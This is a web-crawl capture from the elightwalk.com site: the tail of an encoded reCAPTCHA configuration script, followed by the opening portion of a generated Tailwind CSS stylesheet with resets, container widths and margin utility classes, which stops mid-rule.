/CjVMywrTCl8KfcMK8EEDCncKOwpVqw7nDrXUYwpR4ClXCnFnCoGVRwpklw692w6B2M2fDjMKewrA6XkM/Y1gCSGRHUMOZVSIEwoVMw5nCp8KrwrJDHWxvw7AZIANuwpvDv8OwLEnCj3dpFcK/FXd2Z8O2w4vDhsO5w7tdC8KFK1s8FsKmY8Oiwp14dsKqTSfCicOewqLDgMOCPMOtVQzDicKrw7XCgz7DpsKcw5Njw4RKwq/DgcKLw6E1HTRKbMK6w40Dw4XCmhEHwoA6TcOew509wqdrOMOGVMKCw7LDucKfcsKuwrQNwqfCpcKtOkoCMMKsDSPCkMOpwqI7w4FFwrdEwrHDucOyQsKJw53DpMKQwrMkSEHDj8KHw7/DtcKTHiZJw67DrsKmSX3CosOrwqzDoMOpw6fCrMOvwpgyw4LCisKUf8O1YcOFORLDllXCu8KYfSvCqMOTwozDo8OLDmMdKVQFw68Pwpxkw5VvwrpFFgnCpHbDiBvCvHwrWcO3DiExwqE0wobDnxDCs8OswrJEYsKhVQDDt0TCqMOHTA/CmyXCsUYpbcOXaFkMWlfDisO5w5sUwooxSsKpw5XCnFTDpcKew6gDwrjDo2jCpEoYRgnDlVoQdsO+EMO8IsKVecKxM8KAQmDDmsO7JsO+w7vCicKcIcKMw7hKJCLCuG/Dow3CvsOjw5V9AkHDgTfCr35awpFYw5Fzw49aSEVpwrM/G8KIw41DwoZZM3jCtcOgw5/DhcORwqI9ISjChg4qPcOPSsOrw7sowrHCssO5bMOGw6/DiSLDuhbClEjCvlPDqcKCElzDgBpvY0zClsOzw77DjMK1wrzDg8KEwq/DtiJqWg9Owo3DiTdgF3QaCmI5RMOewonCiwQpwpjDoTBPwrh9TsK7MsOewofCnMOJcinDocKBD3xewr3DmcOKeQ0Gw4dcWcOqwpfDrsO1wr9ow44kwp/DhMKOCsOUeGQEY8K3wqYFw7XDqsK+QMKYw6TDlGDDpcOoRMKMU8Onwqxxw6LDow5Ww7TCiMOSw6fDhH7CgsOHYMOpIm8QYANKRUB7w5d2IMK+BsOrwpPCg8OBw53DtB3CsMKxDlnCkVLCocKdwoFqEz82wohSw6Vvw6DCl8OWw4bDvcK3fcOLDWY/w7UPwqULwqgTw7LDssKFcgvDqsK0YWHCh2jDoxzDl8Ocwr3CocKeZ8KsVsOQw7M8P8OuPcKowpAdXGHCsG/Dh8Oawo7DtEA7ZMKZw4okZUE/eWYhw5HCvXzCtEINbUHDqXnDnMKewo/[base64]/FMK9w6PClcOnw5h6w5JCw5rDpMO9JsKawp1dagDDhMOAIcODwp02w7syw7PDgcOmwq8UwpLDmcK9w6JSw4jDo8K6wpfCrsKhw7l/BFjDssOqD8O7wpzDoGJsworDp0Vkw5Yrw5sdFMKYw4cyw5Uhw5/CvhFZwojCt8OSanjCjA8tPzlVw4FRLMKkbAsEw7Bzw6bDq8OoNsKcX8OffB7DmcKUUTLCpsKrGF8QIsOXw5/DjyXDi28ZOcKyYlvCjcKGeCUPacOZw4HDp8ObP1d/[base64]/PDY5HX3DhsKRBxM4wr7DscKHNsKRw7zCnC8dLcKUYsKPw6HCrC0KdEvDlBwLUsO7CMKKw6IOeDTDlsK9Mz8+Ah1nfmEYGsOyZkbDnDHDqR8kwpjDjVZxw4VbwobDlGXDkzBmCnrDpMONSGbClmQNw5vDgC/ChsOAS8KMMx0nw7vDtlDCmmVZwqHDpcO7JMOQBsOnwozDpMO/WmFGOmDCkcOuPxvDnsKFU8KqVcKLQQnDt153wqLDmzvDjFLDnhIkwovDtcOFwp7Dpkh6asO8w5R4cFgPwpgJw60kGMK0w7YnwosDIXJ/[base64]/CkT/ClcOcw5LDqg/DncObw4h0Vw/ChHlFLEDCh8OVcmhQw4PCs8OkcFByaMK/[base64]/CvMOTB8OMfMOwwpvCm8KwRsKmNMKNwqTDmCbDrWfCsml0EifDvsO6wrbDiGnCq8OZwpEBwrHCtkkMw7TDlxJ7UMKRf2DDlWPDly/[base64]/CmsOBw4wZecOpZHo3w4UhdUrDjsODw4BFfsOvdCR0w6rCo3dSQ217DcOywrrDsgdLw6MzI8OpLsOnw4/DgEPCkx7Cv8OgUsOLfzfCocK/wrjCpVYEwqlTw7A/[base64]/[base64]/Dt2fDj0Rhwr/[base64]/Drxgiw7wtR8OiaMO8w48sXcOuwrXCvcKCw6wFL0HDucODE3VGLsOPWMOjS3jCgGnCkcO0w68/[base64]/[base64]/USd0RcOewqhGMsKoGQDCsnUCw6xewoTCl8OdworChGnCmcOKOsKjwp/DhcK0dAHCqMKkwpzClxDDrWMRw47ClSQBw5QVeSHCjMOEwr7DqE/Dkm3Dh8Kxw55kw48XwrUpwolYw4DDvCIbU8O7aMK+w4rChAlJw7xXw4ItDcO3wpTClW/CkcKVH8KgZcOXwpTCj2TDqg8fworCnsOywoQJw7g8w5bDqMO9UB3ChmFMGw7Clj/[base64]/IC3CncOjw7pPwodxwrfCicOlw7o5UcOyw6cOW2zDnsO2w4IiwpkvX8OgwogbD8O4wpzCnk3DlnTDusOBwqYDcl0ZwrtLccOgeSAywp8LCcO3wonCoEJuPcKZXcKVSMK9UMOWYDPDtnDCk8K3a8KVDFg3w6d+IH3DuMKkwqw4QcKWLcO+w6/[base64]/CoHNhwqnCnCleDMKjS8K8wp/[base64]/DtMOuw4pyezbCkGLCthHCsEZODA/CsgHCk8KiCMOCwrYbYGkJwogUGCzCkgddfAcgGBtnKyAXwqVnw7lzwoUmBsOlEcOUSxjCohZUbizCscOpw5bDm8O/wpcnRcO8Ax/DrD3DuRd2wodXWcO6DiN2w64Nwp3Dr8Ocw5xfdQsWwoIuE1DDlMOtBBs2O2Q8aBVlZzEqwrlkwoPDsTsjw6VRw6QCwrYewqY8w4I0wrgRw53DtzrCvhpGw7/[base64]/CkcKIwpbCrBDCqMO6RMO/w6jCkMO7wo7Du8O0w4PDhCpGLmkvXMOpbxbCuR7Dj2dXV0YYD8OFwp/Dl8OkdsOrw60ZNcK3IMK+woZ8woAvYsKvw4kQw57Cj1sqVyMawqLCgFfDt8KwIHXCpcKxwqQWwpbCsgnDrh86wpMGBcKMw6UywpM/HWzCkcK0w6oYwrnDsz/[base64]/CgMK4CBTCp8OvK8KPwok4SsKJTcO2w68sw4h/JETDoSLDsXwbQMKcAlnCphPDnncKbTVww60mw5NKwpoKw6LDonDDj8Kow4BQdMKVIx/Cqg8owonDtsO2Zj1bPsO0N8OsYlDCqcKAOCMyw48EEsOfdsKAMgl5J8OHwpPDhEpxwq4XwpXCtGXDuz/[base64]/DVlQwpfClMKRPT12FWLDklAmMMKbS8KGem59wr3DrSHDiMKlc8K3VcK6NcOMScKSKMOvwoBXwpVGKzDDi0E7KHjCiA3DjxdLwq1oDjJPZCEjNQ/DrcKxTMO1WcKEw7bDiXzDuHnCqMKZwozDj3gQw5bChsOkw44zP8KPccO9wpvCkjDCsijDsjMESsO0cxHDhTpuF8Kew5www5NCRsKaYTw+w7vChRlEfiQzw5rDlMK/BxnCksOdwqzDjMOFw6szWEIzwp7CrMOhw6wBB8OUw6jDo8KxAcKew5/CssKSwrzCtEEQMcKnwrhFw7R+LcKmwpvCu8OQNWjCu8OqTT/CosKKHnTCr8K5wrHDqFTDvwDCiMOvwqNew63Cv8OMKF/DvR/CnVvCm8OWwo3Dlk7DrFNMw4YQOsOkAMOdwrvDozfCtw7DpT/DlA0vXFsPwoQlwoTCgTduQMOnCsO4w4pPX2sNwqsDbXjDnnDDmsOXw6bDrMKAwo0Vw4tWw59JfcOhwrB0w7PDvsKjwoEgw7nCnMOEQcKiesK+MMOyE2o9wqIJwqZ/PcOgw5gQfhzCn8KzEMKMOg7DnsK8w4/[base64]/Ck2zCrcKuX0DDtsOAWisCw4Qtw5c4w6hFWsKvXcO4KxvCjcK8EsKcfTMdYMOHwoMbw6RnCMOMZlo3wrfCt0IEGsKVBkTDkQjDjsKfw6zDl1d6ZMKXMcKYO1DDmcOnGx3CksOCenvCl8KDb13DqsKdDQnCgjTDhBjChTTDlDPDihMowqbCnMOmRcKjw5AtwpN/wrbDvsKMMV12ITF3wo3DjsKmw7AuwpLCpUDCmx8NLE/Cn8K2TR7DusKjO0LDssK4Sl7DmHDDmsOgBT/CvQnDrsKbwq1ybcOKKHJ4w59jwp3ChMKKw59oBSAxw5/DvcKcAcOMwpfDscOcwrp7wr4/NxgDBCnDg8K4V2nDm8KNwpDDnDnCqjXCg8OxJcKBw6MFw7bCk2YoNF0Hwq/Cq1bDicO3w7XDl3sAwqs1w4ZAYMOOwqLDqcOQK8OlwpdYw59lw4ZfaUMnLwHCtg3DrG7Dn8KmBcKRNzZUw49NL8OLXxVDw7zDgcOAQ3DCh8OWGEVrDMKZEcOyK0vDik1Sw5w/KlfClDQWNnnCk8KpHMOAwp7Dn1QpwoQFw54OwprDrD0cwozDu8Okw6NmwpvDrcKEw4IsV8Ofwp3DlTEAPcOlGcONOi4Iw5RNUwHDu8K5X8KRw6BJYMKNQFzDqk/CqsOlwrnCpcKhw71fJMKiTcKHwo3DtcK6w5k6w57DnjrCgMKOwocudQtPABAxw43CjcKsacOceMKPPT7CrTrCqMKEw4gswpIgLcK2SBlPw7rCj8OvaCleMw3CsMKSClfDuktpQcKjB8OHUSkgwqLDrcO3wrLCoBkcQsOjw4/CisOPw4Mcw7A3w6dfwp/CkMOGHsOiZ8O2w7tIwpMRCMKxJ3Ahw5bCth0Vw77CqQFHwrHDig3Cpnw6w4vCg8Onwq5GPxXDmsOGw78PMcO6WMKnw4wEHsOhNG4BcHTDgcK5QsOaEsObHiF/S8OEHsKbZkpKPgPCscOuw4ZOaMOaZnUTFGBXw5LCo8Onbl3CgBnDvS/[base64]/DtcKSw4TCnHvDosKXwrrDgsOwHxgDwpPCusKRwqjDu1l3w54DW8KCw6gIMsO1wpUswppzUiMHcXnCjTZzTAdEw40/[base64]/DqMOyw7PCp8KLbyzDl8OGLjzCl8KjRHPCoAwuwrfDtmsywp/CqDJBPE7DncOLa2s0bwRUwqrDh15jGyoMwr9OPcOdwrRXD8Kswp8swp8nQsODwqnDumErwr7DtjXCnMKqLDrDq8KhYsKVHMK7wobDscKyBF5bw5LDmgJXIcKpwrdUSD/DkE0cw6tFYHpiw5zDnnJawpDCnMObTcO/w73Cm3HDriUQw7DDnn9rdx0AFEfDpmFfI8OoI1jDvMKiw5ROJnExwoMtwqw8MHnCksO2XCpCO0U/[base64]/Dq24zA8K3w47DgcK/OcOLP8O+HcKvw6jCvW3DnQvCucKMR8Knw4hWwrbDh1RITUrDrTfCnU8VfkRhwp/[base64]/CnMKZwr5AGhvCmMKRw7XDk8KffyEYN17Dt8Ohw58fNcOIfcO6wrJhJsKtw7tIwp7CvsK9w7vDmsKcw5PCqWbDlD/Ch1LDgcOlfcOMM8O0ZMKpw4rDhsOzKSDCimZpwrwUwqQaw7TDgcKGwqZzwrbCoHQ0aHUmwrg3w7HDsgHCnRt+wrXCnTNyMALDj3VFwojCkjPDmsK2QmBlBsOWw6HCt8Oiw68LKMKcwrbCmy/CnDbDpFAcw6NsckUjw4FwwqYow7owMsKeejHCicOxUgrDqEfCgBzCusKQRDw/w5/[base64]/w6fDkcOkG27DrcOCcH7DiMKNwrnDt8Oow7DCqcKIWcOKMWnDtMKdCcOgwq85RizDlMOvwo4oVcK3wp/DggMJQMOmQ8K+wr7DsMK0ETnDsMKzFsKhw6PDsgjCnwXDm8KNFSY2wr3DscKVQA8Sw51FwrYgDMOmwoJIdsKhw4XDqD/CoSxgFMKMw67CvANSw6HCugJ6w75IwqoYwrc7bHLCjhrCu1jDrcOaR8OKEcK5wpzCisKvwqUWwrDDocKkSMOQw4ZFw7t/Tzc2FBs4wq/DmcKCBSTDtMKHUMKlOMKMGi7CtsOhwoTDsk8zajvDo8KVRMOawqAXWD3Dt0s8wofDuTHDsVrDtsOlEsO9al/ChjXCnzzCksOyw77CrsOQwovDkycwwr/DscKaOcOcw6JWWMKeacK1w6BCC8KQwqQ7XMK6w6vCjxEhIxTChcO3ahJTw7YKw7nCi8KvYMKPwrR9wrHCocOWCSQcN8K3WMO+wqvCkQHClsOVw5bDocOTIsOhw5/[base64]/DssKCc8KAX3nDk8OuBwBVb8KnKxPCosOCY8K5ZsOowqkbSgPDlcOeC8OmHcK8wqLCrMKCw4PDlEDCl0U7EcOubT/[base64]/DqHDDgkjCpsKXGn3DhMKrMDAYwoPChGvCjcKIwqDDjSvCgg4IwoBnG8OlQFklwoQGMQ7Cg8KhwqVBw44zYAHDkEB4w4Z+\x22],null,[\x22conf\x22,null,\x226LdUNqYqAAAAAH-D76wI2PD3XHUWIN5-qUTbQPpc\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,223],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.elightwalk.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220X3aupc7MTAFeUIQcseWlYrrDl/mi5olfmyDR82g7hA\\u003d\x22,1,0,null,1,1769610416371,0,0,[157],null,[88,159,70,233],\x22RC-MWE7bxXUoP6RKg\x22,null,null,null,null,null,\x220dAFcWeA6O6Hp6O0OdH9Zlqbfii9xbSLmdMhsqciW7n5XBD4bz4DkVWZKww6NsalZxiFgEsmy1iwngspdD5MQ6XjjN_SvTYdbnsg\x22,1769693216368]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/Elightwalk_Tailwind/css/tailwind-generated.min.css
body_size: 16124
content:
*, ::before, ::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
  --tw-contain-size:  ;
  --tw-contain-layout:  ;
  --tw-contain-paint:  ;
  --tw-contain-style:  ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
  --tw-contain-size:  ;
  --tw-contain-layout:  ;
  --tw-contain-paint:  ;
  --tw-contain-style:  ;
}

/*
! tailwindcss v3.4.17 | MIT License | https://tailwindcss.com
*/

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box;
  /* 1 */
  border-width: 0;
  /* 2 */
  border-style: solid;
  /* 2 */
  border-color: #e5e7eb;
  /* 2 */
}

::before,
::after {
  --tw-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
6. Use the user's configured `sans` font-variation-settings by default.
7. Disable tap highlights on iOS
*/

html,
:host {
  line-height: 1.5;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -moz-tab-size: 4;
  /* 3 */
  -o-tab-size: 4;
     tab-size: 4;
  /* 3 */
  font-family: Montserrat;
  /* 4 */
  font-feature-settings: normal;
  /* 5 */
  font-variation-settings: normal;
  /* 6 */
  -webkit-tap-highlight-color: transparent;
  /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0;
  /* 1 */
  line-height: inherit;
  /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0;
  /* 1 */
  color: inherit;
  /* 2 */
  border-top-width: 1px;
  /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font-family by default.
2. Use the user's configured `mono` font-feature-settings by default.
3. Use the user's configured `mono` font-variation-settings by default.
4. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  /* 1 */
  font-feature-settings: normal;
  /* 2 */
  font-variation-settings: normal;
  /* 3 */
  font-size: 1em;
  /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0;
  /* 1 */
  border-color: inherit;
  /* 2 */
  border-collapse: collapse;
  /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-feature-settings: inherit;
  /* 1 */
  font-variation-settings: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  font-weight: inherit;
  /* 1 */
  line-height: inherit;
  /* 1 */
  letter-spacing: inherit;
  /* 1 */
  color: inherit;
  /* 1 */
  margin: 0;
  /* 2 */
  padding: 0;
  /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
input:where([type='button']),
input:where([type='reset']),
input:where([type='submit']) {
  -webkit-appearance: button;
  /* 1 */
  background-color: transparent;
  /* 2 */
  background-image: none;
  /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Reset default styling for dialogs.
*/

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

input::placeholder,
textarea::placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block;
  /* 1 */
  vertical-align: middle;
  /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}

.container {
  width: 100%;
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
}

@media (min-width: 640px) {
  .container {
    max-width: 640px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 768px;
  }
}

@media (min-width: 1024px) {
  .container {
    max-width: 1024px;
  }
}

@media (min-width: 1280px) {
  .container {
    max-width: 1280px;
  }
}

@media (min-width: 1470px) {
  .container {
    max-width: 1470px;
  }
}

.pointer-events-none {
  pointer-events: none;
}

.visible {
  visibility: visible;
}

.invisible {
  visibility: hidden;
}

.collapse {
  visibility: collapse;
}

.static {
  position: static;
}

.fixed {
  position: fixed;
}

.\!absolute {
  position: absolute !important;
}

.absolute {
  position: absolute;
}

.relative {
  position: relative;
}

.sticky {
  position: sticky;
}

.bottom-0 {
  bottom: 0px;
}

.left-0 {
  left: 0px;
}

.left-1\/2 {
  left: 50%;
}

.left-15 {
  left: 15px;
}

.left-30 {
  left: 30px;
}

.left-\[-20px\] {
  left: -20px;
}

.left-\[1px\] {
  left: 1px;
}

.left-\[20px\] {
  left: 20px;
}

.left-\[50\%\] {
  left: 50%;
}

.right-0 {
  right: 0px;
}

.right-15 {
  right: 15px;
}

.right-30 {
  right: 30px;
}

.right-5 {
  right: 5px;
}

.right-\[-40px\] {
  right: -40px;
}

.right-\[30\%\] {
  right: 30%;
}

.top-0 {
  top: 0px;
}

.top-10 {
  top: 10px;
}

.top-15 {
  top: 15px;
}

.top-28 {
  top: 7rem;
}

.top-\[-28px\] {
  top: -28px;
}

.top-\[-35px\] {
  top: -35px;
}

.top-\[-40px\] {
  top: -40px;
}

.top-\[15\%\] {
  top: 15%;
}

.top-\[40\%\] {
  top: 40%;
}

.top-\[44px\] {
  top: 44px;
}

.z-0 {
  z-index: 0;
}

.z-10 {
  z-index: 10;
}

.z-20 {
  z-index: 20;
}

.z-30 {
  z-index: 30;
}

.z-50 {
  z-index: 50;
}

.z-\[-1\] {
  z-index: -1;
}

.z-\[1\] {
  z-index: 1;
}

.order-3 {
  order: 3;
}

.order-first {
  order: -9999;
}

.order-last {
  order: 9999;
}

.\!-m-px {
  margin: -1px !important;
}

.m-auto {
  margin: auto;
}

.\!my-20 {
  margin-top: 20px !important;
  margin-bottom: 20px !important;
}

.mx-10 {
  margin-left: 10px;
  margin-right: 10px;
}

.mx-5 {
  margin-left: 5px;
  margin-right: 5px;
}

.mx-\[-2px\] {
  margin-left: -2px;
  margin-right: -2px;
}

.mx-\[-5px\] {
  margin-left: -5px;
  margin-right: -5px;
}

.mx-\[2px\] {
  margin-left: 2px;
  margin-right: 2px;
}

.mx-auto {
  margin-left: auto;
  margin-right: auto;
}

.my-0 {
  margin-top: 0px;
  margin-bottom: 0px;
}

.my-10 {
  margin-top: 10px;
  margin-bottom: 10px;
}

.my-15 {
  margin-top: 15px;
  margin-bottom: 15px;
}

.my-20 {
  margin-top: 20px;
  margin-bottom: 20px;
}

.my-30 {
  margin-top: 30px;
  margin-bottom: 30px;
}

.my-40 {
  margin-top: 40px;
  margin-bottom: 40px;
}

.my-50 {
  margin-top: 50px;
  margin-bottom: 50px;
}

.my-\[15px\] {
  margin-top: 15px;
  margin-bottom: 15px;
}

.my-\[30px\] {
  margin-top: 30px;
  margin-bottom: 30px;
}

.\!mt-0 {
  margin-top: 0px !important;
}

.mb-0 {
  margin-bottom: 0px;
}

.mb-10 {
  margin-bottom: 10px;
}

.mb-15 {
  margin-bottom: 15px;
}

.mb-20 {
  margin-bottom: 20px;
}

.mb-30 {
  margin-bottom: 30px;
}

.mb-4 {
  margin-bottom: 1rem;
}

.mb-40 {
  margin-bottom: 40px;
}

.mb-5 {
  margin-bottom: 5px;
}

.mb-50 {
  margin-bottom: 50px;
}

.mb-6 {
  margin-bottom: 1.5rem;
}

.mb-9 {
  margin-bottom: 2.25rem;
}

.mb-\[15px\] {
  margin-bottom: 15px;
}

.mb-\[20px\] {
  margin-bottom: 20px;
}

.mb-\[22px\] {
  margin-bottom: 22px;
}

.mb-\[25px\] {
  margin-bottom: 25px;
}

.mb-\[30px\] {
  margin-bottom: 30px;
}

.mb-\[31px\] {
  margin-bottom: 31px;
}

.mb-\[35px\] {
  margin-bottom: 35px;
}

.mb-\[40px\] {
  margin-bottom: 40px;
}

.mb-\[50px\] {
  margin-bottom: 50px;
}

.me-\[30px\] {
  margin-inline-end: 30px;
}

.ml-10 {
  margin-left: 10px;
}

.ml-15 {
  margin-left: 15px;
}

.ml-3 {
  margin-left: 0.75rem;
}

.ml-\[-1px\] {
  margin-left: -1px;
}

.ml-\[15px\] {
  margin-left: 15px;
}

.ml-auto {
  margin-left: auto;
}

.mr-0 {
  margin-right: 0px;
}

.mr-\[-1px\] {
  margin-right: -1px;
}

.mr-\[50px\] {
  margin-right: 50px;
}

.mr-\[80px\] {
  margin-right: 80px;
}

.ms-auto {
  margin-inline-start: auto;
}

.mt-0 {
  margin-top: 0px;
}

.mt-10 {
  margin-top: 10px;
}

.mt-15 {
  margin-top: 15px;
}

.mt-20 {
  margin-top: 20px;
}

.mt-25 {
  margin-top: 25px;
}

.mt-30 {
  margin-top: 30px;
}

.mt-4 {
  margin-top: 1rem;
}

.mt-40 {
  margin-top: 40px;
}

.mt-50 {
  margin-top: 50px;
}

.mt-\[-1px\] {
  margin-top: -1px;
}

.mt-\[-30px\] {
  margin-top: -30px;
}

.mt-\[15px\] {
  margin-top: 15px;
}

.mt-\[20px\] {
  margin-top: 20px;
}

.mt-\[40px\] {
  margin-top: 40px;
}

.mt-\[45px\] {
  margin-top: 45px;
